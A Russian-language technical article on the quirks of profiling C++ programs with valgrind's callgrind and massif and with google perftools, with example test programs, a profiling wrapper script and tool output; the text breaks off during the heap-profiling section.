
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Особенности профилирования программ на C++

Временами бывает нужно отпрофилировать производительность программы или потребление памяти в программе на C++. К сожалению, зачастую это сделать не так просто как может показаться.
Здесь будут рассмотрены особенности профилирования программ с использованием инструментов **valgrind** и **google perftools**. Материал получился не очень структурированным, это скорее попытка собрать базу знаний «для личных целей», чтобы в будущем не приходилось судорожно вспоминать, «а почему не работает то» или «а как сделать это». Скорее всего, здесь будут затронуты далеко не все неочевидные случаи, если вам есть что добавить, пишите пожалуйста в комментарии.
Все примеры будут запускаться в системе linux.
Профилирование времени выполнения
---------------------------------
### Подготовка
Для разбора особенностей профилирования я буду запускать небольшие программки, как правило состоящие из одного main.cpp файла и одного файла func.cpp вместе с инклудом.
Компилировать их я буду компилятором **g++ 8.3.0**.
Так как профилировать неоптимизированные программы — довольно странное занятие, будем компилировать с опцией **-Ofast**, а для того, чтобы получить debug-символы на выходе, не забудем добавить опцию **-g**. Тем не менее, иногда вместо нормальных имен функций можно увидеть только невнятные адреса вызовов. Это значит, что произошла «рандомизация размещения адресного пространства». Это можно определить, вызывав команду **nm** на бинарнике. Если в большинство адресов выглядят примерно так 00000000000030e0 (большое количество нулей в начале), то скорее всего это оно. В нормальной программе адреса выглядят как 0000000000402fa0. Поэтому нужно добавить опцию **-no-pie**. В результате, полный набор опций будет выглядеть вот так:
**-Ofast -g -no-pie**
Для просмотра результатов будем использовать программу **KCachegrind**, который умеет работать с форматом отчетов **callgrind**
### Callgrind
Первая утилита, которую мы сегодня рассмотрим — **callgrind**. Эта утилита входит в состав инструмента valgrind. Она эмулирует каждую исполняемую инструкцию программы и на основании внутренних метрик о «стоимости» работы каждой инструкции выдает нужное нам заключение. Из-за такого подхода иногда бывает так, что callgrind не может распознать очередую инструкцию и вываливается с ошибкой
*Unrecognised instruction at address*
Единственный выход из такой ситуации — пересмотреть все опции компиляции и попытаться найти мешающую
Давайте для тестирования этого инструмента создадим программу, состоящую из одной shared, и одной static библиотеки (в дальнейшем в других тестах от библиотек откажемся). Каждая библиотека, а также сама программа, будет предоставлять простенькую вычислительную функцию, например, вычисление последовательности Фибоначчи.
**static\_lib**
```
//////////////////
// static_lib.h //
//////////////////
#ifndef SERVER_STATIC_LIB_H
#define SERVER_STATIC_LIB_H
int func_static_lib(int arg);
#endif //SERVER_STATIC_LIB_H
////////////////////
// static_lib.cpp //
///////////////////
#include "static_lib.h"
#include "static_func.h"
#include
int func\_static\_lib(int arg) {
return static\_func(arg);
}
///////////////////
// static\_func.h //
///////////////////
#ifndef TEST\_PROFILER\_STATIC\_FUNC\_H
#define TEST\_PROFILER\_STATIC\_FUNC\_H
int static\_func(int arg);
#endif //TEST\_PROFILER\_STATIC\_FUNC\_H
/////////////////////
// static\_func.cpp //
/////////////////////
#include "static\_func.h"
int static\_func(int arg) {
int fst = 0;
int snd = 1;
for (int i = 0; i < arg; i++) {
int tmp = (fst + snd) % 17769897;
fst = snd;
snd = tmp;
}
return fst;
}
```
**shared\_lib**
```
//////////////////
// shared_lib.h //
//////////////////
#ifndef TEST_PROFILER_SHARED_LIB_H
#define TEST_PROFILER_SHARED_LIB_H
int func_shared_lib(int arg);
#endif //TEST_PROFILER_SHARED_LIB_H
////////////////////
// shared_lib.cpp //
////////////////////
#include "shared_lib.h"
#include "shared_func.h"
int func_shared_lib(int arg) {
return shared_func(arg);
}
///////////////////
// shared_func.h //
///////////////////
#ifndef TEST_PROFILER_SHARED_FUNC_H
#define TEST_PROFILER_SHARED_FUNC_H
int shared_func(int arg);
#endif //TEST_PROFILER_SHARED_FUNC_H
/////////////////////
// shared_func.cpp //
/////////////////////
#include "shared_func.h"
int shared_func(int arg) {
int result = 1;
for (int i = 1; i < arg; i++) {
result = (int)(((long long)result * i) % 19637856977);
}
return result;
}
```
**main**
```
//////////////
// main.cpp //
//////////////
#include
#include "static\_lib.h"
#include "shared\_lib.h"
#include "func.h"
int main(int argc, char \*\*argv) {
if (argc != 2) {
std::cout << "Incorrect args";
return -1;
}
const int arg = std::atoi(argv[1]);
std::cout << "result: " << func\_static\_lib(arg) << " " << func\_shared\_lib(arg) << " " << func(arg);
return 0;
}
////////////
// func.h //
////////////
#ifndef TEST\_PROFILER\_FUNC\_H
#define TEST\_PROFILER\_FUNC\_H
int func(int arg);
#endif //TEST\_PROFILER\_FUNC\_H
//////////////
// func.cpp //
//////////////
#include "func.h"
int func(int arg) {
int fst = 1;
int snd = 1;
for (int i = 0; i < arg; i++) {
int res = (fst + snd + 1) % 19845689;
fst = snd;
snd = res;
}
return fst;
}
```
Компилируем программу, и запускаем valgrind следующим образом:
```
valgrind --tool=callgrind ./test_profiler 100000000
```
[](https://habrastorage.org/webt/i7/xa/tt/i7xattm3xphucvb3x5ogxlbpv20.png)
Видим, что для статической библиотеки и обычной функции результат похож на ожидаемый. А вот в динамической библиотеке callgrind не смог до конца отрезолвить функцию.
Для того, чтобы это исправить, при запуске программы нужно установить переменную **LD\_BIND\_NOW** в значение 1, вот так:
```
LD_BIND_NOW=1 valgrind --tool=callgrind ./test_profiler 100000000
```
[](https://habrastorage.org/webt/nb/l2/yb/nbl2ybqiy6atyd5cak6evogfbem.png)
И теперь, как видите, все нормально
Следующая проблема callgrind-а, вытекающая из профилирования путем эмуляции инструкций в том, что выполнение программы сильно замедляется. Это может нести в себе неправильную относительную оценку времени выполнения различных частей кода.
Давайте рассмотрим такой код:
```
int func(int arg) {
int fst = 1;
int snd = 1;
std::ofstream file("tmp.txt");
for (int i = 0; i < arg; i++) {
int res = (fst + snd + 1) % 19845689;
std::string r = std::to_string(res);
file << res;
file.flush();
fst = snd;
snd = res + r.size();
}
return fst;
}
```
Здесь я добавил на каждую итерацию цикла запись небольшого количества данных в файл. Так как запись в файл — довольно длительная операция, для противовеса я добавил на каждую итерацию цикла генерацию строки из числа. Очевидно, что в данном случае операция записи в файл занимает больше времени, чем вся остальная логика функции. Но callgrind считает по-другому:
[](https://habrastorage.org/webt/hn/pg/zt/hnpgztqrtptlu7_g0tmr5frgbuy.png)
Также стоит учесть, что callgrind может измерять стоимость работы функции, только когда та работает. Функция не работает — значит, и стоимость не растет. Это усложняет отладку программ, которые время от времени входят в блокировку или работают с блокирующей файловой системой/сетью. Давайте проверим:
```
#include "func.h"
#include
static std::mutex mutex;
int funcImpl(int arg) {
std::lock\_guard lock(mutex);
int fst = 1;
int snd = 1;
for (int i = 0; i < arg; i++) {
int res = (fst + snd + 1) % 19845689;
fst = snd;
snd = res;
}
return fst;
}
int func2(int arg){
return funcImpl(arg);
}
int func(int arg) {
return funcImpl(arg);
}
int main(int argc, char \*\*argv) {
if (argc != 2) {
std::cout << "Incorrect args";
return -1;
}
const int arg = std::atoi(argv[1]);
auto future = std::async(std::launch::async, &func2, arg);
std::cout << "result: " << func(arg) << std::endl;
std::cout << "second result " << future.get() << std::endl;
return 0;
}
```
Здесь мы вложили выполнение функции целиком в lock мьютекса, и вызвали эту функцию из двух разных потоков. Результат callgrind-а вполне предсказуем — он не видит проблемы в захвате мьютекса:
[](https://habrastorage.org/webt/be/eh/nj/beehnjstn0h_kjbjjq2by_randc.png)
Итак, мы рассмотрели некоторые проблемы использования профилировщика callgrind. Давайте перейдем к следующему испытуемому — профилировщику из состава google perftools
### google perftools
В отличие от callgrind, профилировщик от google работает по другому принципу.
Вместо того, чтобы анализировать каждую инструкцию исполняемой программы, он приостанавливает выполнение программы через равные промежутки времени и пытается определить, в какой функции в данный момент находится. В результате, это почти не влияет на производительность запущенного приложения. Но у такого подхода есть и свои слабые стороны.
Давайте для начала попробуем провести профилирование первой программы с двумя библиотеками.
Как правило, для запуска профилирования этой утилитой необходимо предзагрузить библиотеку libprofiler.so, выставить частоту сэмплирования и указать файл для сохранения дампа. К сожалению, профайлер требует, чтобы программа завершалась «своим ходом». Принудительное завершение программы приведет к тому, что дамп отчета просто не создастся. Это неудобно при профилировании долгоживущих программ, которые сами по себе не останавливаются, например демонов. Для обхода этого препятствия я создал такой скрипт:
**gprof.sh**
```
rnd=$RANDOM
if [ $# -eq 0 ]
then
echo "./gprof.sh command args"
echo "Run with variable N_STOP=true if hand stop required"
exit
fi
libprofiler=$( dirname "${BASH_SOURCE[0]}" )
arg=$1
nostop=$N_STOP
profileName=callgrind.out.$rnd.g
gperftoolProfile=./gperftool."$rnd".txt
touch $profileName
echo "Profile name $profileName"
if [[ $nostop = "true" ]]
then
echo "without stop"
trap 'echo trap && kill -12 $PID && sleep 1 && kill -TERM $PID' TERM INT
else
trap 'echo trap && kill -TERM $PID' TERM INT
fi
if [[ $nostop = "true" ]]
then
CPUPROFILESIGNAL=12 CPUPROFILE_FREQUENCY=1000000 CPUPROFILE=$gperftoolProfile LD_PRELOAD=${libprofiler}/libprofiler.so "${@:1}" &
else
CPUPROFILE_FREQUENCY=1000000 CPUPROFILE=$gperftoolProfile LD_PRELOAD=${libprofiler}/libprofiler.so "${@:1}" &
fi
PID=$!
if [[ $nostop = "true" ]]
then
sleep 1
kill -12 $PID
fi
wait $PID
trap - TERM INT
wait $PID
EXIT_STATUS=$?
echo $PWD
${libprofiler}/pprof --callgrind $arg $gperftoolProfile* > $profileName
echo "Profile name $profileName"
rm -f $gperftoolProfile*
```
Эту утилиту нужно запускать, передавая в качестве параметров имя исполняемого файла и список его параметров. Также, предполагается, что рядом со скриптом лежат необходимые ему файлы libprofiler.so и pprof. В случае, если программа долгоживущая и останавливается путем прерывания выполнения, необходимо установить переменную N\_STOP в значение true, например так:
```
N_STOP=true ./gprof.sh ./test_profiler 10000000000
```
В конце работы скрипт сгенерирует отчет в любимом мною формате callgrind.
Итак, давайте запустим нашу программу под этим профилировщиком
```
./gprof.sh ./test_profiler 1000000000
```
[](https://habrastorage.org/webt/qg/q_/sw/qgq_sw__etaj7mmmrgzvgw_b70c.png)
В принципе, все довольно наглядно.
Как я уже сказал, гугловый профилировщик работает, останавливая выполнение программы и вычисляя текущую функцию. Как же он это делает? Делает он это путем раскрутки стека. А что, если в момент раскрутки стека программа сама раскручивала стек? Ну, очевидно, что ничего хорошего при этом не произойдет. Давайте это проверим. Напишем такую функцию:
```
int runExcept(int res) {
if (res % 13 == 0) {
throw std::string("Exception");
}
return res;
}
int func(int arg) {
int fst = 1;
int snd = 1;
for (int i = 0; i < arg; i++) {
int res = (fst + snd + 1) % 19845689;
try {
res = runExcept(res);
} catch (const std::string &e) {
res = res - 1;
}
fst = snd;
snd = res;
}
return fst;
}
```
И запустим профилирование. Программа довольно быстро зависнет.
Есть и другая проблема, связанная с особенностью работы профайлера. Предположим, мы сумели раскрутить стек, и теперь нам нужно сопоставить адреса с конкретными функциями программы. Это может быть очень нетривиально, так как в C++ довольно большое количество функций инлайнится. Давайте посмотрим на таком примере:
```
#include "func.h"
static int func1(int arg) {
std::cout << 1 << std::endl;
return func(arg);
}
static int func2(int arg) {
std::cout << 2 << std::endl;
return func(arg);
}
static int func3(int arg) {
std::cout << 3 << std::endl;
if (arg % 2 == 0) {
return func2(arg);
} else {
return func1(arg);
}
}
int main(int argc, char **argv) {
if (argc != 2) {
std::cout << "Incorrect args";
return -1;
}
const int arg = std::atoi(argv[1]);
int arg2 = func3(arg);
int arg3 = func(arg);
std::cout << "result: " << arg2 + arg3;
return 0;
}
```
Очевидно, что если запустить программу например вот так:
```
./gprof.sh ./test_profiler 1000000000
```
то функция func1 никогда не вызовется. Но профайлер считает по-другому:
[](https://habrastorage.org/webt/8-/0o/ny/8-0onyayanqwvdarg94cd92srzc.png)
(К слову, valgrind здесь решил скромно промолчать и не уточнять, из какой конкретной функции пришел вызов).
Профилирование памяти
---------------------
Нередко возникают ситуации, когда память из приложения куда-то «течет». Если это связано с отсутствием очистки ресурсов, то для выявлении проблемы должен помочь Memcheck. Но в современном C++ не так сложно обойтись без ручного управления ресурсами. unique\_ptr, shared\_ptr, vector, map делают манипулирование «голыми» указателями бесмыссленными.
Тем не менее, и в таких приложениях память бывает что течет. Как это происходит? Довольно просто, как правило это чтото вроде «положил значение в долгоживущий map, а удалить забыл». Давайте попробуем отследить эту ситуацию.
Для этого перепишем нашу тестовую функцию таким образом
```
#include "func.h"
#include
#include
#include
static std::deque deque;
static std::map map;
int func(int arg) {
int fst = 1;
int snd = 1;
for (int i = 0; i < arg; i++) {
int res = (fst + snd + 1) % 19845689;
fst = snd;
snd = res;
deque.emplace\_back(std::to\_string(res) + " integer");
map[i] = "integer " + std::to\_string(res);
deque.pop\_front();
if (res % 200 != 0) {
map.erase(i - 1);
}
}
return fst;
}
```
Здесь мы на каждой итерации добавляем в мапу некоторые элементы, и совершенно случайно (правда-правда) забываем их оттуда иногда удалить. Также, для отвода глаз мы немного мучаем std::deque.
Отлавливать утечки памяти мы будем двумя инструментами — **valgrind massif** и **google heapdump**.
### Massif
Запускаем программу такой командой
```
valgrind --tool=massif ./test_profiler 1000000
```
И видим что-то наподобие
**Massif**
```
time=1277949333
mem_heap_B=313518
mem_heap_extra_B=58266
mem_stacks_B=0
heap_tree=detailed
n4: 313518 (heap allocation functions) malloc/new/new[], --alloc-fns, etc.
n1: 195696 0x109A69: func(int) (new_allocator.h:111)
n0: 195696 0x10947A: main (main.cpp:18)
n1: 72704 0x52BA414: ??? (in /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.25)
n1: 72704 0x4010731: _dl_init (dl-init.c:72)
n1: 72704 0x40010C8: ??? (in /lib/x86_64-linux-gnu/ld-2.27.so)
n1: 72704 0x0: ???
n1: 72704 0x1FFF0000D1: ???
n0: 72704 0x1FFF0000E1: ???
n2: 42966 0x10A7EC: std::__cxx11::basic_string, std::allocator >::\_M\_mutate(unsigned long, unsigned long, char const\*, unsigned long) (new\_allocator.h:111)
n1: 42966 0x10AAD9: std::\_\_cxx11::basic\_string, std::allocator >::\_M\_replace(unsigned long, unsigned long, char const\*, unsigned long) (basic\_string.tcc:466)
n1: 42966 0x1099D4: func(int) (basic\_string.h:1932)
n0: 42966 0x10947A: main (main.cpp:18)
n0: 0 in 2 places, all below massif's threshold (1.00%)
n0: 2152 in 10 places, all below massif's threshold (1.00%)
```
Видно, что massif смог обнаружить утечку в функции, но пока не понятно где. Давайте пересоберем программу с флагом **-fno-inline** и запустим анализ еще раз
**massif**
```
time=3160199549
mem_heap_B=345142
mem_heap_extra_B=65986
mem_stacks_B=0
heap_tree=detailed
n4: 345142 (heap allocation functions) malloc/new/new[], --alloc-fns, etc.
n1: 221616 0x10CDBC: std::_Rb_tree_node, std::allocator > > >\* std::\_Rb\_tree, std::allocator > >, std::\_Select1st, std::allocator > > >, std::less, std::allocator, std::allocator > > > >::\_M\_create\_node, std::tuple<> >(std::piecewise\_construct\_t const&, std::tuple&&, std::tuple<>&&) [clone .isra.81] (stl\_tree.h:653)
n1: 221616 0x10CE0C: std::\_Rb\_tree\_iterator, std::allocator > > > std::\_Rb\_tree, std::allocator > >, std::\_Select1st, std::allocator > > >, std::less, std::allocator, std::allocator > > > >::\_M\_emplace\_hint\_unique, std::tuple<> >(std::\_Rb\_tree\_const\_iterator, std::allocator > > >, std::piecewise\_construct\_t const&, std::tuple&&, std::tuple<>&&) [clone .constprop.87] (stl\_tree.h:2414)
n1: 221616 0x10CF2B: std::map, std::allocator >, std::less, std::allocator, std::allocator > > > >::operator[](int const&) (stl\_map.h:499)
n1: 221616 0x10A7F5: func(int) (func.cpp:20)
n0: 221616 0x109F8E: main (main.cpp:18)
n1: 72704 0x52BA414: ??? (in /usr/lib/x86\_64-linux-gnu/libstdc++.so.6.0.25)
n1: 72704 0x4010731: \_dl\_init (dl-init.c:72)
n1: 72704 0x40010C8: ??? (in /lib/x86\_64-linux-gnu/ld-2.27.so)
n1: 72704 0x0: ???
n1: 72704 0x1FFF0000D1: ???
n0: 72704 0x1FFF0000E1: ???
n2: 48670 0x10B866: std::\_\_cxx11::basic\_string, std::allocator >::\_M\_mutate(unsigned long, unsigned long, char const\*, unsigned long) (basic\_string.tcc:317)
n1: 48639 0x10BB2C: std::\_\_cxx11::basic\_string, std::allocator >::\_M\_replace(unsigned long, unsigned long, char const\*, unsigned long) (basic\_string.tcc:466)
n1: 48639 0x10A643: std::\_\_cxx11::basic\_string, std::allocator > std::operator+, std::allocator >(char const\*, std::\_\_cxx11::basic\_string, std::allocator >&&) [clone .constprop.86] (basic\_string.h:6018)
n1: 48639 0x10A7E5: func(int) (func.cpp:20)
n0: 48639 0x109F8E: main (main.cpp:18)
n0: 31 in 1 place, below massif's threshold (1.00%)
n0: 2152 in 10 places, all below massif's threshold (1.00%)
```
Теперь ясно видно, где утечка — в добавлении элемента map-ы. Massif умеет определять короткоживущие объекты, поэтому манипуляции с std::deque в этом дампе незаметны.
### Heapdump
Для работы google heapdump необходимо прилинковать или предзагрузить библиотеку **tcmalloc**. Эта библиотека подменяет стандартные функции выделения памяти malloc, free,… Также она умеет собирать информацию об использовании этих функций, чем мы и воспользуемся при анализе программы.
Так как этот метод работает очень неторопливо (даже по сравнению с massif-ом), рекомендую сразу отключить при компиляции встраивание функций опцией **-fno-inline**. Итак, пересобираем наше приложение и запускаем с командой
```
HEAPPROFILESIGNAL=23 HEAPPROFILE=./heap ./test_profiler 100000000
```
Здесь предполагается, что библиотека tcmalloc прилинкована к нашему приложению.
Теперь, выжидаем некоторое время, необходимое для образования заметной утечки, и посылаем нашему процессу сигнал 23
```
kill -23
```
В результате появляется файл с именем heap.0001.heap, который мы конвертируем в callgrind формат командой
```
pprof ./test_profiler "./heap.0001.heap" --inuse_space --callgrind > callgrind.out.4
```
Обратите также внимание на опции pprof-а. Можно выбирать из опций **inuse\_space**, **inuse\_objects**, **alloc\_space**, **alloc\_objects**, которые показывают находящиеся в использование пространство или объекты, или выделенное за все время работы программы пространство и объекты соответственно. Нас интересует опция inuse\_space, которая показывает используемое в настоящее время пространство памяти.
Открываем наш любимый kCacheGrind и видим
